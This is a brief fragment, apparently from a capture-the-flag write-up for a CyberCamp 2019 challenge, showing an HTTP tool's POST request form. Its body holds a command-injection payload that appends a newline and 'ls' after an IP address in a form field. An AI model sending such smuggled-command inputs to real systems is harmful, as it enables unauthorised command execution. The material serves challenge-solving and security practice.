 POST https://challenge3.cybercamp2019.com/bulDuM.php Send request
Headers
Content-Type application/x-www-form-urlencoded
Add header
Basic auth
Request body
Type Custom
etkin=127.0.0.1%0Als